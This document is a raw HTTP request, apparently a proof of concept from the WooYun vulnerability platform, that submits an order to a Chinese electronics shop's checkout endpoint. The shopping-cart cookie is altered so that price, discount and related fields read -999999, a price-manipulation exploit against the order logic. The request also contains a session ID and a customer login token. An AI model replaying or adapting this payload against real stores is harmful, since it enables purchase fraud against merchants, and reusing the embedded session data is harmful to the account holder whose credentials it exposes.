 POST /Shopping/CreateSO HTTP/1.1
Host: www.myzte.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.myzte.com/Shopping/Check?IsCorssBoard=0
Content-Length: 328
Cookie: testcookie=testvalue; ASP.NET_SessionId=ypjzvqc0o3aeky4m4lzm21gn; Hm_lvt_2460548f7273e134eeec7ceec2087037=1435127541; Hm_lpvt_2460548f7273e134eeec7ceec2087037=1435127692;
_ga=GA1.2.1905464955.1435127591; _gat=1; CustomerLogin=xiaohuoji124%2cCwFzsooA08qFOKaLcNLuz6erZxnZEgS3zd%2bscwHrjEXDv5k%2c1%2c1%2c6265667;
pageReferrInSession=http%3A//www.myzte.com/Home/Index; firstEnterUrlInSession=http%3A//www.myzte.com/c2-1-48.html; testcookie=testvalue; VisitorCapacity=1;
83D890C968589A859A269C1CAA7CE8ACF74C6479FCDA208FD06C234363CE398E=83D890C968589A859A269C1CAA7CE8ACF74C6479FCDA208FD06C234363CE398E=404D10A4CBD2F5D455AFC6A9DDFBF655;
cart=%5b%7b%22PurPlanID%22%3a%22%22%2c%22CreateDate%22%3a%220001-01-01+00%3a00%3a00%22%2c%22LastDate%22%3a%220001-01-01+00%3a00%3a00%22%2c%22IsOrder%22%3a0%2c%22DiscountAmt%22%3a-999999.0%2c
%22MasterProductSysNo%22%3a-999999%2c%22IsCountDown%22%3a-999999%2c%22IsSuit%22%3a0%2c%22ProductSysNo%22%3a213%2c%22Quantity%22%3a2%2c%22ExpectQty%22%3a1%2c%22ProductID%22%3a%226934933068216
%22%2c%22ProductName%22%3a%22%22%2c%22ProductDisplayName%22%3a%22Grand+SII+%e5%a4%a9%e6%9c%ba%e8%b1%aa%e5%8d%8e%e5%a5%97%e8%a3%85%e7%81%b0%e8%89%b2%e7%89%88+%e8%b5%a0%e9%80%81%e5%a4%a9%e6%9c
%ba%e7%9a%ae%e5%a5%97%e3%80%81T630%e8%93%9d%e7%89%99%e8%80%b3%e6%9c%ba%e3%80%818G%e5%86%85%e5%ad%98%e5%8d%a1%e3%80%81P40%e5%85%85%e7%94%b5%e5%ae%9d%22%2c%22CurrentPrice%22%3a-999999.0%2c%22C
ustomerSysNo%22%3a6265667%2c%22IsBuy%22%3atrue%2c%22FCode%22%3anull%7d%5d
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
paytypesysno=4&memo=%E5%B7%A5%E4%BD%9C%E6%97%A5%E9%80%81%E8%B4%A7+%C2%A0%C2%A0%C2%A0%C2%A0%E5%91%A8%E4%B8%80%E8%87%B3%E5%91%A8%E4%BA%94%EF%BC%8C%E6%97%A9%E4%B8%8A9%3A00%E8%87%B3%E6%99%9A6%3A
00&areaSysno=410&customerAddressSysNo=40081&invoiceTitle=%E4%B8%AA%E4%BA%BA&invoiceType=2&invoiceNote=%E7%94%B5%E5%AD%90%E6%95%B0%E7%A0%81
www.wooyun.org